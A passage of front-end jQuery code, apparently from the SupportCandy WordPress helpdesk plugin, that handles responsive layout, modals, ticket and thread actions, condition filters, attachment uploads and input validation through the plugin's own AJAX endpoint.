  if (isWindowResize && lastContainerWidth === containerWidth) {
    return;
  }

  supportcandy.lastContainerWidth = containerWidth;

  jQuery("#wpsc-container").hide();
  var style = "xs";
  if (containerWidth <= 768) {
    style = "xs";
  } else if (containerWidth > 768 && containerWidth <= 992) {
    style = "sm";
  } else if (containerWidth > 992 && containerWidth <= 1200) {
    style = "md";
  } else {
    style = "lg";
  }
  supportcandy.responsiveStyle = style;
  var styleURL =
    supportcandy.plugin_url +
    "framework/responsive/" +
    style +
    ".css?version=" +
    supportcandy.version;
  var styleEl =
    '<link id="wpsc-responsive-css" rel="stylesheet" type="text/css" href="' +
    styleURL +
    '" />';
  jQuery("#wpsc-responsive-css").remove();
  jQuery("head").append(styleEl);
  wpsc_apply_responsive_styles();
  jQuery("#wpsc-container").show();
}

/**
 * Apply visible elements on screen resize
 */
function wpsc_el_reset_visible() {
  jQuery(
    ".wpsc-visible-xs,.wpsc-visible-sm,.wpsc-visible-md,.wpsc-visible-lg"
  ).hide();
  jQuery(".wpsc-visible-" + supportcandy.responsiveStyle).show();
}

/**
 * Apply hidden elements on screen resize
 */
function wpsc_el_reset_hidden() {
  jQuery(
    ".wpsc-hidden-xs,.wpsc-hidden-sm,.wpsc-hidden-md,.wpsc-hidden-lg"
  ).show();
  jQuery(".wpsc-hidden-" + supportcandy.responsiveStyle).hide();
}

/**
 * Toggle humbargar menu
 */
function wpsc_toggle_humbargar() {
  var flag = supportcandy.humbargar ? true : false;
  if (flag) {
    jQuery(".wpsc-humbargar-menu").hide(
      "slide",
      { direction: "right" },
      200,
      function () {
        jQuery(".wpsc-humbargar-overlay").hide();
      }
    );
    supportcandy.humbargar = false;
  } else {
    jQuery(".wpsc-humbargar-overlay").show();
    jQuery(".wpsc-humbargar-menu").show("slide", { direction: "right" }, 200);
    supportcandy.humbargar = true;
  }
}

/**
 * Close humbargar menu if open
 */
function wpsc_close_humbargar() {
  var flag = supportcandy.humbargar ? true : false;
  if (flag) {
    jQuery(".wpsc-humbargar-menu").hide();
    jQuery(".wpsc-humbargar-overlay").hide();
    supportcandy.humbargar = false;
  }
}

/**
 * Bulk selector change
 */
function wpsc_bulk_select_change() {
  var checked = jQuery(".wpsc-bulk-selector").is(":checked");
  jQuery(".wpsc-bulk-select").prop("checked", checked);
}

/**
 * Bulk item selector change
 */
function wpsc_bulk_item_select_change() {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
}

/**
 * Show modal with loading screen
 */
function wpsc_show_modal() {
  jQuery(".wpsc-modal .inner-container").hide();
  jQuery(".wpsc-modal .loader").show();
  jQuery(".wpsc-modal").show();
}

/**
 * Close modal
 */
function wpsc_show_modal_inner_container() {
  jQuery(".wpsc-modal .loader").hide();
  jQuery(".wpsc-modal .inner-container").show(
    "slide",
    { direction: "up" },
    200
  );
}

/**
 * Close modal
 */
function wpsc_close_modal() {
  jQuery(".wpsc-modal .inner-container").hide(
    "slide",
    { direction: "up" },
    200,
    function () {
      jQuery(".wpsc-modal").hide();
    }
  );
}

/**
 * OFF toggle button click
 */
function wpsc_toggle_off(el) {
  var off = jQuery(el);
  var on = jQuery(el).next();
  var input = on.next();

  if (input.val() === 0) {
    return;
  }

  input.val(0);
  on.removeClass("active");
  off.addClass("active");
}

/**
 * ON toggle button click
 */
function wpsc_toggle_on(el) {
  var on = jQuery(el);
  var off = jQuery(el).prev();
  var input = on.next();

  if (input.val() === 1) {
    return;
  }

  input.val(1);
  off.removeClass("active");
  on.addClass("active");
}

/**
 * Scroll to top of WPSC component
 */
function wpsc_scroll_top() {
  jQuery("html, body").animate(
    {
      scrollTop: jQuery("#wpsc-container").offset().top - 42,
    },
    500
  );
}

/**
 * Toggle individual widgets
 */
function wpsc_toggle_mob_it_widgets() {
  var status = parseInt(
    jQuery(".wpsc-it-mob-widgets-inner-container").data("status")
  );

  if (!status) {
    jQuery(".wpsc-it-mob-widgets-inner-container").slideDown();
    jQuery(".wpsc-it-mob-widget-trigger-btn .down").hide();
    jQuery(".wpsc-it-mob-widget-trigger-btn .up").show();
    jQuery(".wpsc-it-mob-widgets-inner-container").data("status", 1);
  } else {
    jQuery(".wpsc-it-mob-widgets-inner-container").slideUp();
    jQuery(".wpsc-it-mob-widget-trigger-btn .up").hide();
    jQuery(".wpsc-it-mob-widget-trigger-btn .down").show();
    jQuery(".wpsc-it-mob-widgets-inner-container").data("status", 0);
  }
}

/**
 *  Get refresh current ticket
 */
function wpsc_it_ab_refresh(ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  wpsc_get_individual_ticket(ticket_id);
}

/**
 * Get close current ticket modal UI
 */
function wpsc_it_close_ticket(ticket_id, nonce) {
  if (wpsc_is_description_text()) {
    if (!confirm(supportcandy.translations.warning_message)) return;
  }

  var flag = confirm(supportcandy.translations.confirm);
  if (flag) {
    if (wpsc_is_description_text()) {
      wpsc_clear_saved_draft_reply(ticket_id);
    }
  } else {
    return;
  }

  var data = { action: "wpsc_it_close_ticket", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_run_ajax_background_process();
    wpsc_after_close_ticket(ticket_id);
  });
}

/**
 * Get duplicate ticket
 */
function wpsc_it_get_duplicate_ticket(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_duplicate_ticket",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set duplicate ticket
 */
function wpsc_it_set_duplicate_ticket(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.duplicate")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);

  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (response) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(response.ticket_id);
    });
}

/**
 * Get delete ticket
 */
function wpsc_it_delete_ticket(ticket_id, nonce) {
  if (wpsc_is_description_text()) {
    if (!confirm(supportcandy.translations.warning_message)) {
      return;
    } else {
      var is_tinymce =
        typeof tinyMCE != "undefined" &&
        tinyMCE.activeEditor &&
        !tinyMCE.activeEditor.isHidden();
      if (is_tinymce && tinymce.get("description")) {
        var description = tinyMCE.get("description").setContent("");
      } else {
        var description = jQuery("#description").val("");
      }
      wpsc_clear_saved_draft_reply(ticket_id);
    }
  }

  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = { action: "wpsc_it_delete_ticket", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_ticket_list();
    wpsc_run_ajax_background_process();
  });
}

/**
 * Restore ticket
 */
function wpsc_it_ticket_restore(ticket_id, nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = {
    action: "wpsc_it_ticket_restore",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_individual_ticket(ticket_id);
  });
}

/**
 * Delete permanently
 */
function wpsc_it_delete_permanently(ticket_id, nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = {
    action: "wpsc_it_delete_permanently",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_ticket_list();
  });
}

/**
 *  Get edit ticket subject modal UI
 */
function wpsc_it_get_edit_subject(ticket_id) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_subject",
    ticket_id,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 *  Set edit ticket subject
 */
function wpsc_it_set_edit_subject(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (!confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.edit-subject")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get change status modal UI
 */
function wpsc_it_get_edit_ticket_status(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_ticket_status",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update ticket status
 *
 * @param {*} el
 */
function wpsc_it_set_edit_ticket_status(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.frm-edit-ticket-status")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get additional recipients modal UI
 */
function wpsc_it_get_add_ar(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_add_ar",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update additional recipients
 *
 * @param {*} el
 */
function wpsc_it_set_add_ar(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.additional-recipients")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get assigned agents modal UI
 */
function wpsc_it_get_edit_assigned_agents(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_assigned_agents",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update assigned agents
 *
 * @param {*} el
 */
function wpsc_it_set_edit_assigned_agents(el, ticket_id, uniqueId) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.change-assignee." + uniqueId)[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      if (res.viewPermission) {
        wpsc_get_individual_ticket(ticket_id);
      } else {
        wpsc_get_ticket_list();
      }
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get raised by modal UI
 */
function wpsc_it_get_edit_raised_by(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_raised_by",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update raised by
 *
 * @param {*} el
 */
function wpsc_it_set_edit_raised_by(el, ticket_id, uniqueId) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var type = jQuery(".type." + uniqueId).val();
  if (type == "new") {
    var name = jQuery(".name." + uniqueId)
      .val()
      .trim();
    var email = jQuery(".email." + uniqueId)
      .val()
      .trim();
    if (!name || !email) {
      return;
    }

    if (!validateEmail(email)) {
      alert(supportcandy.translations.raisedByEditWidget.invalidEmail);
      return;
    }
  }

  var form = jQuery("form.change-raised-by." + uniqueId)[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get ticket fields modal UI
 */
function wpsc_it_get_edit_ticket_fields(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_ticket_fields",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update ticket fields
 *
 * @param {*} el
 */
function wpsc_it_set_edit_ticket_fields(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.change-ticket-fields")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get agent only filds modal UI
 */
function wpsc_it_get_edit_agentonly_fields(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_agentonly_fields",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update agent only fields
 *
 * @param {*} el
 */
function wpsc_it_set_edit_agentonly_fields(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.change-agentonly-fields")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get edit thread
 */
function wpsc_it_get_edit_thread(el, ticket_id, thread_id, nonce) {
  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_get_edit_thread",
    ticket_id,
    thread_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    thread.html(res);
  });
}

/**
 * Set edit thread
 */
function wpsc_it_set_edit_thread(el, uniqueId) {
  var form = jQuery("form.edit-thread")[0];
  var dataform = new FormData(form);

  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  var description =
    is_tinymce && tinymce.get(uniqueId)
      ? tinyMCE.get(uniqueId).getContent()
      : jQuery("#" + uniqueId)
          .val()
          .trim();
  if (!description) {
    return;
  }

  dataform.append("thread_content", description);

  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      if (thread.next().length > 0) {
        thread.next().before(res);
      } else {
        thread.parent().append(res);
      }
      thread.remove();
    });
}

/**
 * Delete thread
 */
function wpsc_it_thread_delete(el, ticket_id, thread_id, nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_thread_delete",
    ticket_id,
    thread_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    if (res.trim()) {
      if (thread.next().length > 0) {
        thread.next().before(res);
      } else {
        thread.parent().append(res);
      }
    }
    thread.remove();
  });
}

/**
 * Get thread html
 */
function wpsc_it_get_thread(el, ticket_id, thread_id, _ajax_nonce) {
  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_get_thread",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    if (thread.next().length > 0) {
      thread.next().before(res);
    } else {
      thread.parent().append(res);
    }
    thread.remove();
  });
}

/**
 * View thread log
 */
function wpsc_it_view_thread_log(ticket_id, thread_id, log_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_view_thread_log",
    ticket_id,
    thread_id,
    log_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * View thread
 */
function wpsc_it_view_deleted_thread(ticket_id, thread_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_view_deleted_thread",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Restore thread
 */
function wpsc_it_restore_thread(ticket_id, thread_id, _ajax_nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  wpsc_close_modal();
  var thread = jQuery(".wpsc-thread." + thread_id);
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_restore_thread",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    if (thread.next().length > 0) {
      thread.next().before(res);
    } else {
      thread.parent().append(res);
    }
    thread.remove();
  });
}

/**
 * Restore thread
 */
function wpsc_it_thread_delete_permanently(ticket_id, thread_id, _ajax_nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  wpsc_close_modal();
  var thread = jQuery(".wpsc-thread." + thread_id);
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_thread_delete_permanently",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    thread.remove();
  });
}

/**
 * Get macros modal UI
 */
function wpsc_get_macros() {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_macros",
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
    jQuery("input[type=text]").focus();
  });
}

/**
 * Add and condition item
 * @param {*} el
 * @param {*} uniqueId
 */
function wpsc_add_and_condition(el, uniqueId) {
  var container = jQuery(el)
    .closest(".wpsc-form-filter-container")
    .find(".and-container");
  container.append(jQuery(".and-template." + uniqueId).html());
  container = container.find(".and-item:last-child .or-container");
  container.append(jQuery(".or-template." + uniqueId).html());
  container.find("select").selectWoo();
}

/**
 * Add and condition item
 * @param {*} el
 * @param {*} uniqueId
 */
function wpsc_add_or_condition(el, uniqueId) {
  var container = jQuery(el).closest(".and-item").find(".or-container");
  container.append(jQuery(".or-template." + uniqueId).html());
  container.find(":last-child").find("select").selectWoo();
}

/**
 * Remove condition item
 * @param {*} el
 */
function wpsc_remove_condition_item(el) {
  var andItem = jQuery(el).closest(".and-item");
  jQuery(el).closest(".wpsc-form-filter-item").remove();
  if (andItem.find(".or-container").children().length === 0) {
    jQuery(andItem).remove();
  }
}

/**
 * Get JSON string for the condition input of given name
 * @param {*} name
 */
function wpsc_get_condition_json(name) {
  var conditions = [];
  jQuery(".wpsc-form-filter-container." + name + " .and-item").each(
    function () {
      var andCondition = [];
      jQuery(this)
        .find(".wpsc-form-filter-item")
        .each(function () {
          var slug = jQuery(this).find("select.filter").first().val();
          if (!slug) {
            return;
          }
          var operator = jQuery(this).find("select.operator").first().val();
          if (!operator) {
            return;
          }
          var operand_val_1 = jQuery(this).find(".operand_val_1").first().val();
          if (!operand_val_1) {
            return;
          }
          var filter = { slug, operator, operand_val_1 };
          if (operator === "BETWEEN") {
            var operand_val_2 = jQuery(this)
              .find(".operand_val_2")
              .first()
              .val();
            if (!operand_val_2) {
              return;
            }
            filter.operand_val_2 = operand_val_2;
          }
          andCondition.push(filter);
        });
      conditions.push(andCondition);
    }
  );
  return conditions;
}

/**
 * Get form filter oprators
 */
function wpsc_get_ticket_filter_operators(el, nonce) {
  var content = jQuery(el).closest(".content");
  var slug = jQuery(el).val().trim();

  content.find(".conditional, .wpsc-inline-loader").remove();
  if (!slug) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_get_ticket_filter_operators",
    slug: slug,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Get ticket filter value input(s)
 */
function wpsc_get_ticket_filter_operands(el, id, nonce) {
  var content = jQuery(el).closest(".content");
  var operator = jQuery(el).val().trim();

  content.find(".conditional.operand, .wpsc-inline-loader").remove();
  if (!operator) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_get_ticket_filter_operands",
    operator,
    id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Single file attachment upload handler
 */
function wpsc_set_attach_single(el, uniqueId, slug) {
  var fileAttachment = el.files[0];
  wpsc_file_upload(fileAttachment, uniqueId, slug, true);
  jQuery(el).val("");
}

/**
 * Myltiple file attachment upload handler
 */
function wpsc_set_attach_multiple(el, uniqueId, slug) {
  jQuery.each(el.files, function (index, fileAttachment) {
    wpsc_file_upload(fileAttachment, uniqueId, slug);
  });
  jQuery(el).val("");
}

/**
 * Trigger description attachments
 */
function wpsc_trigger_desc_attachments(uniqueId) {
  jQuery("input." + uniqueId).trigger("click");
}

/**
 * Remove an attachment
 */
function wpsc_remove_attachment(el) {
  var single = jQuery(el).data("single");
  var uniqueId = jQuery(el).data("uniqueid");
  jQuery(el).closest(".wpsc-editor-attachment").remove();
  if (single) {
    jQuery("input." + uniqueId).show();
  }
}

/**
 * Attachment upload progess update
 */
function wpscAttachmentUploadProgress(e) {
  if (e.lengthComputable) {
    var max = e.total;
    var current = e.loaded;
    var progrss = current / max;
    e.currentTarget.attachment
      .find(".attachment-waiting")
      .circleProgress("value", progrss);
  }
}

/**
 * Change raised by or create ticket as
 */
function wpsc_get_change_create_as(nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_get_change_create_as", _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Change create as
 */
function wpsc_set_change_create_as(uniqueId, _ajax_nonce) {
  var name = jQuery("input.name." + uniqueId)
    .val()
    .trim();
  var email = jQuery("input.email." + uniqueId)
    .val()
    .trim();
  if (!name || !email) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  if (!validateEmail(email)) {
    alert(supportcandy.translations.invalidEmail);
    return;
  }

  var data = { action: "wpsc_add_new_create_as", name, email, _ajax_nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery("input.name").val(response.name);
    jQuery("input.email").val(response.email);

    // add option and select.
    if (jQuery("select.create-as").val() != response.id) {
      var newOption = new Option(response.label, response.id, false, false);
      jQuery("select.create-as").append(newOption);
      jQuery("select.create-as").val(response.id).trigger("change");
    }

    wpsc_close_modal();
    wpsc_after_change_create_as();
  });
}

/**
 * Check visibility conditions
 */
function wpsc_check_tff_visibility() {
  var conditionalFields = jQuery(".wpsc-tff.conditional");
  if (conditionalFields.length === 0) {
    return;
  }

  jQuery('#wpsc-ct-submit').attr( 'disabled', true );
  jQuery('.wpsc-ct-loader').html( supportcandy.inline_loader );
  var form = jQuery("form.wpsc-create-ticket")[0];
  var dataform = new FormData(form);

  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (is_tinymce && tinymce.get("description")) {
    var description = tinyMCE.get("description").getContent();
  } else {
    var description = jQuery("#description").val();
  }

  dataform.append("description", description);
  dataform.append("action", "wpsc_check_tff_visibility");
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (results) {
      jQuery.each(results, function (key, val) {
        if (parseInt(val) === 0) {
          jQuery(".wpsc-tff." + key).addClass("wpsc-hidden");
          jQuery(".wpsc-tff." + key).removeClass("wpsc-visible");
        } else {
          jQuery(".wpsc-tff." + key).removeClass("wpsc-hidden");
          jQuery(".wpsc-tff." + key).addClass("wpsc-visible");
        }
      });
      jQuery('#wpsc-ct-submit').removeAttr("disabled");
      jQuery('.wpsc-ct-loader').html('');
    }).fail(function(xhr, status, error) {
      console.error('AJAX request failed:', status, error);  
      jQuery('#wpsc-ct-submit').removeAttr("disabled");
      jQuery('.wpsc-ct-loader').html('');
    });
}

/**
 * Validate input for email address
 */
function validateEmail(email) {
  var re =
    /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}

/**
 * Validate input for URL
 */
function validateURL(url) {
  var re =
    /^(?:(?:https?|ftp):\/\/)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/\S*)?$/;
  return re.test(url);
}

/**
 * Validate input for number
 */
function validateNumber(number) {
  var re = /^[0-9]+$/;
  return re.test(number);
}

/**
 * Change event for filter
 */
function wpsc_tl_filter_change(el) {
  supportcandy.prevFilter = supportcandy.ticketList.filters.filterSlug;
  var filterSlug = jQuery(el).val().trim();
  if (filterSlug != "custom") {
    var filters = { filterSlug };
    supportcandy.ticketList.filters = filters;
    wpsc_get_tickets();
  } else {
    wpsc_tl_get_custom_filter();
  }
}

/**
 * Change ticket list page
 */
function wpsc_tl_set_page(page) {
